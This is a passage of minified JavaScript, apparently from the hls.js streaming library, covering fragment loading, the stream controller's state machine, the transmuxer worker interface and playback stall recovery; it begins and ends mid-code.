l=i.loading,u=r.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function Ft(t,e){void 0===e&&(e=null);var i=e||t,r={frag:t,part:e,responseType:"arraybuffer",url:i.url,headers:{},rangeStart:0,rangeEnd:0},n=i.byteRangeStartOffset,s=i.byteRangeEndOffset;return Object(a.a)(n)&&Object(a.a)(s)&&(r.rangeStart=n,r.rangeEnd=s),r}var Mt=function(t){var e,i;function r(e){for(var i,r=arguments.length,n=new Array(r>1?r-1:0),a=1;a<r;a++)n[a-1]=arguments[a];return(i=t.call.apply(t,[this].concat(n))||this).data=void 0,i.data=e,i}return i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,Ct(e,i),r}(_t(Error)),Nt=i(16),Ut={toString:function(t){for(var e="",i=t.length,r=0;r<i;r++)e+="["+t.start(r).toFixed(3)+","+t.end(r).toFixed(3)+"]";return e}};function Bt(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Gt(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function jt(t,e){return(jt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var Kt="STOPPED",Ht="IDLE",Vt="KEY_LOADING",Wt="FRAG_LOADING",Yt="FRAG_LOADING_WAITING_RETRY",qt="WAITING_TRACK",zt="PARSING",Xt="PARSED",Qt="ENDED",$t="ERROR",Jt="WAITING_INIT_PTS",Zt="WAITING_LEVEL",te=function(t){var e,i;function r(e,i,r){var n;return(n=t.call(this)||this).hls=void 0,n.fragPrevious=null,n.fragCurrent=null,n.fragmentTracker=void 0,n.transmuxer=null,n._state=Kt,n.media=null,n.mediaBuffer=null,n.config=void 0,n.bitrateTest=!1,n.lastCurrentTime=0,n.nextLoadPosition=0,n.startPosition=0,n.loadedmetadata=!1,n.fragLoadError=0,n.retryDate=0,n.levels=null,n.fragmentLoader=void 0,n.levelLastLoaded=null,n.startFragRequested=!1,n.decrypter=void 0,n.initPTS=[],n.onvseeking=null,n.onvended=null,n.logPrefix="",n.log=void 0,n.warn=void 0,n.logPrefix=r,n.log=l.b.log.bind(l.b,r+":"),n.warn=l.b.warn.bind(l.b,r+":"),n.hls=e,n.fragmentLoader=new Pt(e.config),n.fragmentTracker=i,n.config=e.config,n.decrypter=new Nt.a(e,e.config),e.on(s.a.KEY_LOADED,n.onKeyLoaded,Gt(n)),e.on(s.a.LEVEL_SWITCHING,n.onLevelSwitching,Gt(n)),n}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,jt(e,i);var n,h,d,c=r.prototype;return c.doTick=function(){this.onTickEnd()},c.onTickEnd=function(){},c.startLoad=function(t){},c.stopLoad=function(){this.fragmentLoader.abort();var t=this.fragCurrent;t&&this.fragmentTracker.removeFragment(t),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Kt},c._streamEnded=function(t,e){var i=this.fragCurrent,r=this.fragmentTracker;if(!e.live&&i&&this.media&&i.sn>=e.endSN&&!t.nextStart){var n=e.partList;if(null!=n&&n.length){var a=n[n.length-1];return mt.isBuffered(this.media,a.start+a.duration/2)}var s=r.getState(i);return s===ut.PARTIAL||s===ut.OK}return!1},c.onMediaAttached=function(t,e){var i=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),i.addEventListener("seeking",this.onvseeking),i.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.state===Kt&&this.startLoad(r.startPosition)},c.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&this.onvseeking&&this.onvended&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,i=this.media,r=this.mediaBuffer,n=this.state,s=i?i.currentTime:0,o=mt.bufferInfo(r||i,s,t.maxBufferHole);if(this.log("media seeking to "+(Object(a.a)(s)?s.toFixed(3):s)+", state: "+n),n===Qt)this.resetLoadingState();else if(e&&!o.len){var l=t.maxFragLookUpTolerance,u=e.start-l,h=s>e.start+e.duration+l;(s<u||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.loader.abort()),this.resetLoadingState())}i&&(this.lastCurrentTime=s),this.loadedmetadata||o.len||(this.nextLoadPosition=this.startPosition=s),this.tickImmediate()},c.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},c.onKeyLoaded=function(t,e){if(this.state===Vt&&e.frag===this.fragCurrent&&this.levels){this.state=Ht;var i=this.levels[e.frag.level].details;i&&this.loadFragment(e.frag,i,e.frag.start)}},c.onLevelSwitching=function(t,e){this.fragLoadError=0},c.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},c.onHandlerDestroyed=function(){this.state=Kt,this.hls.off(s.a.KEY_LOADED,this.onKeyLoaded,this),this.hls.off(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),this.fragmentLoader&&this.fragmentLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},c.loadKey=function(t,e){this.log("Loading key for "+t.sn+" of ["+e.startSN+"-"+e.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Vt,this.fragCurrent=t,this.hls.trigger(s.a.KEY_LOADING,{frag:t})},c.loadFragment=function(t,e,i){this._loadFragForPlayback(t,e,i)},c._loadFragForPlayback=function(t,e,i){var r=this;this._doFragLoad(t,e,i,(function(e){if(r.fragContextChanged(t))return r.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void r.fragmentTracker.removeFragment(t);t.stats.chunkCount++,r._handleFragmentLoadProgress(e)})).then((function(e){if(e){r.fragLoadError=0;var i=r.state;r.fragContextChanged(t)?(i===Wt||!r.fragCurrent&&i===zt)&&(r.fragmentTracker.removeFragment(t),r.state=Ht):("payload"in e&&(r.log("Loaded fragment "+t.sn+" of level "+t.level),r.hls.trigger(s.a.FRAG_LOADED,e)),r._handleFragmentLoadComplete(e))}})).catch((function(e){r.state!==Kt&&r.state!==$t&&(r.warn(e),r.resetFragmentLoading(t))}))},c.flushMainBuffer=function(t,e,i){if(void 0===i&&(i=null),t-e){var r={startOffset:t,endOffset:e,type:i};this.fragLoadError=0,this.hls.trigger(s.a.BUFFER_FLUSHING,r)}},c._loadInitSegment=function(t){var e=this;this._doFragLoad(t).then((function(i){if(!i||e.fragContextChanged(t)||!e.levels)throw new Error("init load aborted");return i})).then((function(i){var r=e.hls,n=i.payload,a=t.decryptdata;if(n&&n.byteLength>0&&a&&a.key&&a.iv&&"AES-128"===a.method){var o=self.performance.now();return e.decrypter.webCryptoDecrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer).then((function(e){var n=self.performance.now();return r.trigger(s.a.FRAG_DECRYPTED,{frag:t,payload:e,stats:{tstart:o,tdecrypt:n}}),i.payload=e,i}))}return i})).then((function(i){var r=e.fragCurrent,n=e.hls,a=e.levels;if(!a)throw new Error("init load aborted, missing levels");a[t.level].details;var o=t.stats;e.state=Ht,e.fragLoadError=0,t.data=new Uint8Array(i.payload),o.parsing.start=o.buffering.start=self.performance.now(),o.parsing.end=o.buffering.end=self.performance.now(),i.frag===r&&n.trigger(s.a.FRAG_BUFFERED,{stats:o,frag:r,part:null,id:t.type}),e.tick()})).catch((function(i){e.state!==Kt&&e.state!==$t&&(e.warn(i),e.resetFragmentLoading(t))}))},c.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},c.fragBufferedComplete=function(t,e){var i=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" "+(i?Ut.toString(mt.getBuffered(i)):"(detached)")),this.state=Ht,i&&(!this.loadedmetadata&&i.buffered.length&&this.fragCurrent===this.fragPrevious&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())},c.seekToStartPos=function(){},c._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var i=t.frag,r=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new yt(i.level,i.sn,i.stats.chunkCount+1,0,r?r.index:-1,!a);e.flush(s)}},c._handleFragmentLoadProgress=function(t){},c._doFragLoad=function(t,e,i,r){var n=this;if(void 0===i&&(i=null),!this.levels)throw new Error("frag load aborted, missing levels");if(i=Math.max(t.start,i||0),this.config.lowLatencyMode&&e){var o=e.partList;if(o&&r){i>t.end&&e.fragmentHint&&(t=e.fragmentHint);var l=this.getNextPart(o,t,i);if(l>-1){var u=o[l];return this.log("Loading part sn: "+t.sn+" p: "+u.index+" cc: "+t.cc+" of playlist ["+e.startSN+"-"+e.endSN+"] parts [0-"+l+"-"+(o.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(i.toFixed(3))),this.nextLoadPosition=u.start+u.duration,this.state=Wt,this.hls.trigger(s.a.FRAG_LOADING,{frag:t,part:o[l],targetBufferTime:i}),this.doFragPartsLoad(t,o,l,r).catch((function(t){return n.handleFragLoadError(t)}))}if(!t.url||this.loadedEndOfParts(o,i))return Promise.resolve(null)}}return this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(e?"of ["+e.startSN+"-"+e.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(i.toFixed(3))),Object(a.a)(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Wt,this.hls.trigger(s.a.FRAG_LOADING,{frag:t,targetBufferTime:i}),this.fragmentLoader.load(t,r).catch((function(t){return n.handleFragLoadError(t)}))},c.doFragPartsLoad=function(t,e,i,r){var n=this;return new Promise((function(a,o){var l=[];!function i(u){var h=e[u];n.fragmentLoader.loadPart(t,h,r).then((function(r){l[h.index]=r;var o=r.part;n.hls.trigger(s.a.FRAG_LOADED,r);var d=e[u+1];if(!d||d.fragment!==t)return a({frag:t,part:o,partsLoaded:l});i(u+1)})).catch(o)}(i)}))},c.handleFragLoadError=function(t){var e=t.data;return e&&e.details===o.a.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(s.a.ERROR,e),null},c._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===zt){var i=e.frag,r=e.part,n=e.level,a=self.performance.now();i.stats.parsing.end=a,r&&(r.stats.parsing.end=a),this.updateLevelTiming(i,r,n,t.partial)}else this.fragCurrent||(this.state=Ht)},c.getCurrentContext=function(t){var e=this.levels,i=t.level,r=t.sn,n=t.part;if(!e||!e[i])return this.warn("Levels object was unset while buffering fragment "+r+" of level "+i+". The current chunk will not be buffered."),null;var a=e[i],s=n>-1?function(t,e,i){if(!t||!t.details)return null;var r=t.details.partList;if(r)for(var n=r.length;n--;){var a=r[n];if(a.index===i&&a.fragment.sn===e)return a}return null}(a,r,n):null,o=s?s.fragment:function(t,e,i){if(!t||!t.details)return null;var r=t.details,n=r.fragments[e-r.startSN];return n||((n=r.fragmentHint)&&n.sn===e?n:e<r.startSN&&i&&i.sn===e?i:null)}(a,r,this.fragCurrent);return o?{frag:o,part:s,level:a}:null},c.bufferFragmentData=function(t,e,i,r){if(t&&this.state===zt){var n=t.data1,a=t.data2,o=n;if(n&&a&&(o=Object(u.b)(n,a)),o&&o.length){var l={type:t.type,frag:e,part:i,chunkMeta:r,parent:e.type,data:o};this.hls.trigger(s.a.BUFFER_APPENDING,l),t.dropped&&t.independent&&!i&&this.flushBufferGap(e)}}},c.flushBufferGap=function(t){var e=this.media;if(e)if(mt.isBuffered(e,e.currentTime)){var i=e.currentTime,r=mt.bufferInfo(e,i,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,r.end-a),i+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},c.getFwdBufferInfo=function(t,e){var i=this.config,r=this.getLoadPosition();if(!Object(a.a)(r))return null;var n=mt.bufferInfo(t,r,i.maxBufferHole);if(0===n.len&&void 0!==n.nextStart){var s=this.fragmentTracker.getBufferedFrag(r,e);if(s&&n.nextStart<s.end)return mt.bufferInfo(t,r,Math.max(n.nextStart,i.maxBufferHole))}return n},c.getMaxBufferLength=function(t){var e,i=this.config;return e=t?Math.max(8*i.maxBufferSize/t,i.maxBufferLength):i.maxBufferLength,Math.min(e,i.maxMaxBufferLength)},c.reduceMaxBufferLength=function(t){var e=this.config,i=t||e.maxBufferLength;return e.maxMaxBufferLength>=i&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},c.getNextFragment=function(t,e){var i=e.fragments,r=i.length;if(!r)return null;var n,a=this.config,s=i[0].start;if(e.live){var o=a.initialLiveManifestSize;if(r<o)return this.warn("Not enough fragments to start playback (have: "+r+", need: "+o+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(n=this.getInitialLiveFragment(e,i),this.startPosition=n?this.hls.liveSyncPosition||n.start:t)}else t<=s&&(n=i[0]);if(!n){var l=a.lowLatencyMode?e.partEnd:e.fragmentEnd;n=this.getFragmentAtPosition(t,l,e)}return this.mapToInitFragWhenRequired(n)},c.mapToInitFragWhenRequired=function(t){return null==t||!t.initSegment||null!=t&&t.initSegment.data||this.bitrateTest?t:t.initSegment},c.getNextPart=function(t,e,i){for(var r=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,r>-1&&i<l.start)break;var u=l.loaded;!u&&(n||l.independent||a)&&l.fragment===e&&(r=s),n=u}return r},c.loadedEndOfParts=function(t,e){var i=t[t.length-1];return i&&e>i.start&&i.loaded},c.getInitialLiveFragment=function(t,e){var i=this.fragPrevious,r=null;if(i){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+i.programDateTime),r=function(t,e,i){if(null===e||!Array.isArray(t)||!t.length||!Object(a.a)(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;i=i||0;for(var r=0;r<t.length;++r){var n=t[r];if(kt(e,i,n))return n}return null}(e,i.endProgramDateTime,this.config.maxFragLookUpTolerance)),!r){var n=i.sn+1;if(n>=t.startSN&&n<=t.endSN){var s=e[n-t.startSN];i.cc===s.cc&&(r=s,this.log("Live playlist, switching playlist, load frag with next SN: "+r.sn))}r||(r=function(t,e){return At.search(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,i.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: "+r.sn)}}else{var o=this.hls.liveSyncPosition;null!==o&&(r=this.getFragmentAtPosition(o,this.bitrateTest?t.fragmentEnd:t.edge,t))}return r},c.getFragmentAtPosition=function(t,e,i){var r,n=this.config,a=this.fragPrevious,s=i.fragments,o=i.endSN,l=i.fragmentHint,u=n.maxFragLookUpTolerance,h=!!(n.lowLatencyMode&&i.partList&&l);(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),t<e)?r=Dt(a,s,t,t>e-u?0:u):r=s[s.length-1];if(r){var d=r.sn-i.startSN;if(a&&r.sn===a.sn&&!h)if(a&&r.level===a.level){var c=s[d+1];r.sn<o&&this.fragmentTracker.getState(c)!==ut.OK?(this.log("SN "+r.sn+" just loaded, load next one: "+c.sn),r=c):r=null}}return r},c.synchronizeToLiveEdge=function(t){var e=this.config,i=this.media;if(i){var r=this.hls.liveSyncPosition,n=i.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==r&&i.duration>r&&(n<r||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&i.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=r),i.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+r.toFixed(3)),i.currentTime=r))}}},c.alignPlaylists=function(t,e){var i=this.levels,r=this.levelLastLoaded,n=this.fragPrevious,s=null!==r?i[r]:null,o=t.fragments.length;if(!o)return this.warn("No fragments in live playlist"),0;var l=t.fragments[0].start,u=!e,h=t.alignedSliding&&Object(a.a)(l);if(u||!h&&!l){Et(n,s,t);var d=t.fragments[0].start;return this.log("Live playlist sliding: "+d.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(n?n.sn:"na")+" fragments: "+o),d}return l},c.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.partTarget&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},c.setStartPosition=function(t,e){var i=this.startPosition;if(i<e&&(i=-1),-1===i||-1===this.lastCurrentTime){var r=t.startTimeOffset;Object(a.a)(r)?(i=e+r,r<0&&(i+=t.totalduration),i=Math.min(Math.max(e,i),e+t.totalduration),this.log("Start time offset "+r+" found in playlist, adjust startPosition to "+i),this.startPosition=i):t.live?i=this.hls.liveSyncPosition||e:this.startPosition=i=0,this.lastCurrentTime=i}this.nextLoadPosition=i},c.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},c.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},c.resetFragmentLoading=function(t){this.fragCurrent&&(this.fragContextChanged(t)||this.state===Yt)||(this.state=Ht)},c.onFragmentOrKeyLoadError=function(t,e){if(!e.fatal){var i=e.frag;if(i&&i.type===t){this.fragCurrent;var r=this.config;if(this.fragLoadError+1<=r.fragLoadingMaxRetry){this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition);var n=Math.min(Math.pow(2,this.fragLoadError)*r.fragLoadingRetryDelay,r.fragLoadingMaxRetryTimeout);this.warn("Fragment "+i.sn+" of "+t+" "+i.level+" failed to load, retrying in "+n+"ms"),this.retryDate=self.performance.now()+n,this.fragLoadError++,this.state=Yt}else e.levelRetry?(t===w.b.AUDIO&&(this.fragCurrent=null),this.fragLoadError=0,this.state=Ht):(l.b.error(e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.stopLoad(),this.state=$t)}}},c.afterBufferFlushed=function(t,e,i){if(t){var r=mt.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,r,i),this.state===Qt&&this.resetLoadingState()}},c.resetLoadingState=function(){this.fragCurrent=null,this.fragPrevious=null,this.state=Ht},c.resetStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;null!=e&&e.live?(this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},c.updateLevelTiming=function(t,e,i,r){var n=this,a=i.details;Object.keys(t.elementaryStreams).reduce((function(e,o){var l=t.elementaryStreams[o];if(l){var u=l.endPTS-l.startPTS;if(u<=0)return n.warn("Could not parse fragment "+t.sn+" "+o+" duration reliably ("+u+")"),e||!1;var h=r?0:et(a,t,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return n.hls.trigger(s.a.LEVEL_PTS_UPDATED,{details:a,level:i,drift:h,type:o,frag:t,start:l.startPTS,end:l.endPTS}),!0}return e}),!1)||(this.warn("Found no media in fragment "+t.sn+" of level "+i.id+" resetting transmuxer to fallback to playlist timing"),this.resetTransmuxer()),this.state=Xt,this.hls.trigger(s.a.FRAG_PARSED,{frag:t,part:e})},c.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},n=r,(h=[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}])&&Bt(n.prototype,h),d&&Bt(n,d),Object.defineProperty(n,"prototype",{writable:!1}),r}(vt);function ee(){return self.MediaSource||self.WebKitMediaSource}function ie(){return self.SourceBuffer||self.WebKitSourceBuffer}var re=i(18),ne=i(10),ae=i(15),se=ee()||{isTypeSupported:function(){return!1}},oe=function(){function t(t,e,i,r){var n=this;this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.worker=void 0,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.hls=t,this.id=e,this.onTransmuxComplete=i,this.onFlush=r;var a=t.config,u=function(e,i){(i=i||{}).frag=n.frag,i.id=n.id,t.trigger(e,i)};this.observer=new ae.EventEmitter,this.observer.on(s.a.FRAG_DECRYPTED,u),this.observer.on(s.a.ERROR,u);var h={mp4:se.isTypeSupported("video/mp4"),mpeg:se.isTypeSupported("audio/mpeg"),mp3:se.isTypeSupported('audio/mp4; codecs="mp3"')},d=navigator.vendor;if(a.enableWorker&&"undefined"!=typeof Worker){var c;l.b.log("demuxing in webworker");try{c=this.worker=re(19),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(e){t.trigger(s.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",error:new Error(e.message+"  ("+e.filename+":"+e.lineno+")")})},c.postMessage({cmd:"init",typeSupported:h,vendor:d,id:e,config:JSON.stringify(a)})}catch(t){l.b.warn("Error in worker:",t),l.b.error("Error while initializing DemuxerWorker, fallback to inline"),c&&self.URL.revokeObjectURL(c.objectURL),this.transmuxer=new ne.c(this.observer,h,a,d,e),this.worker=null}}else this.transmuxer=new ne.c(this.observer,h,a,d,e)}var e=t.prototype;return e.destroy=function(){var t=this.worker;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.worker=null,this.onwmsg=void 0;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var i=this.observer;i&&i.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null},e.push=function(t,e,i,r,n,a,s,o,u,h){var d,c,f=this;u.transmuxing.start=self.performance.now();var g=this.transmuxer,v=this.worker,p=a?a.start:n.start,m=n.decryptdata,y=this.frag,T=!(y&&n.cc===y.cc),b=!(y&&u.level===y.level),E=y?u.sn-y.sn:-1,S=this.part?u.part-this.part.index:-1,L=0===E&&u.id>1&&u.id===(null==y?void 0:y.stats.chunkCount),A=!b&&(1===E||0===E&&(1===S||L&&S<=0)),D=self.performance.now();(b||E||0===n.stats.parsing.start)&&(n.stats.parsing.start=D),!a||!S&&A||(a.stats.parsing.start=D);var R=!(y&&(null===(d=n.initSegment)||void 0===d?void 0:d.url)===(null===(c=y.initSegment)||void 0===c?void 0:c.url)),k=new ne.b(T,A,o,b,p,R);if(!A||T||R){l.b.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+u.sn+" p: "+u.part+" level: "+u.level+" id: "+u.id+"\n        discontinuity: "+T+"\n        trackSwitch: "+b+"\n        contiguous: "+A+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+p+"\n        initSegmentChange: "+R);var _=new ne.a(i,r,e,s,h);this.configureTransmuxer(_)}if(this.frag=n,this.part=a,v)v.postMessage({cmd:"demux",data:t,decryptdata:m,chunkMeta:u,state:k},t instanceof ArrayBuffer?[t]:[]);else if(g){var I=g.push(t,m,u,k);Object(ne.d)(I)?I.then((function(t){f.handleTransmuxComplete(t)})):this.handleTransmuxComplete(I)}},e.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var i=this.transmuxer,r=this.worker;if(r)r.postMessage({cmd:"flush",chunkMeta:t});else if(i){var n=i.flush(t);Object(ne.d)(n)?n.then((function(i){e.handleFlushResult(i,t)})):this.handleFlushResult(n,t)}},e.handleFlushResult=function(t,e){var i=this;t.forEach((function(t){i.handleTransmuxComplete(t)})),this.onFlush(e)},e.onWorkerMessage=function(t){var e=t.data,i=this.hls;switch(e.event){case"init":self.URL.revokeObjectURL(this.worker.objectURL);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;case"workerLog":l.b[e.data.logType]&&l.b[e.data.logType](e.data.message);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,i.trigger(e.event,e.data)}},e.configureTransmuxer=function(t){var e=this.worker,i=this.transmuxer;e?e.postMessage({cmd:"configure",config:t}):i&&i.configure(t)},e.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},t}(),le=function(){function t(t,e,i,r){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=i,this.hls=r}var e=t.prototype;return e.destroy=function(){this.media=null,this.hls=this.fragmentTracker=null},e.poll=function(t,e){var i=this.config,r=this.media,n=this.stalled;if(null!==r){var a=r.currentTime,s=r.seeking,o=this.seeking&&!s,u=!this.seeking&&s;if(this.seeking=s,a===t){if((u||o)&&(this.stalled=null),!(r.paused&&!s||r.ended||0===r.playbackRate)&&mt.getBuffered(r).length){var h=mt.bufferInfo(r,a,0),d=h.len>0,c=h.nextStart||0;if(d||c){if(s){var f=h.len>2,g=!c||e&&e.start<=a||c-a>2&&!this.fragmentTracker.getPartialFragment(a);if(f||g)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var v,p=Math.max(c,h.start||0)-a,m=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,y=(null==m||null===(v=m.details)||void 0===v?void 0:v.live)?2*m.details.targetduration:2;if(p>0&&p<=y)return void this._trySkipBufferHole(null)}var T=self.performance.now();if(null!==n){var b=T-n;if(s||!(b>=250)||(this._reportStall(h),this.media)){var E=mt.bufferInfo(r,a,i.maxBufferHole);this._tryFixBufferStall(E,b)}}else this.stalled=T}}}else if(this.moved=!0,null!==n){if(this.stallReported){var S=self.performance.now()-n;l.b.warn("playback not stuck anymore @"+a+", after "+Math.round(S)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}}},e._tryFixBufferStall=function(t,e){var i=this.config,r=this.fragmentTracker,n=this.media;if(null!==n){var a=n.currentTime,s=r.getPartialFragment(a);if(s)if(this._trySkipBufferHole(s)||!this.media)return;t.len>i.maxBufferHole&&e>1e3*i.highBufferWatchdogPeriod&&(l.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}},e._reportStall=function(t){var e=this.hls,i=this.media;!this.stallReported&&i&&(this.stallReported=!0,l.b.warn("Playback stalling at @"+i.currentTime+" due to low buffer ("+JSON.stringify(t)+")"),e.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t.len}))},e._trySkipBufferHole=function(t){var e=this.config,i=this.hls,r=this.media;if(null===r)return 0;for(var n=r.currentTime,a=0,u=mt.getBuffered(r),h=0;h<u.length;h++){var d=u.start(h);if(n+e.maxBufferHole>=a&&n<d){var c=Math.max(d+.05,r.currentTime+.1);return l.b.warn("skipping hole, adjusting currentTime from "+n+" to "+c),this.moved=!0,this.stalled=null,r.currentTime=c,t&&i.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+n+" to "+c,frag:t}),c}a=u.end(h)}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,i=this.media,r=this.nudgeRetry;if(null!==i){var n=i.currentTime;if(this.nudgeRetry++,r<t.nudgeMaxRetry){var a=n+(r+1)*t.nudgeOffset;l.b.warn("Nudging 'currentTime' from "+n+" to "+a),i.currentTime=a,e.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else l.b.error("Playhead still not moving while enough data buffered @"+n+" after "+t.nudgeMaxRetry+" nudges"),e.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!0})}},t}();function ue(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function he(t,e){return(he=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var de=function(t){var e,i;function r(e,i){var 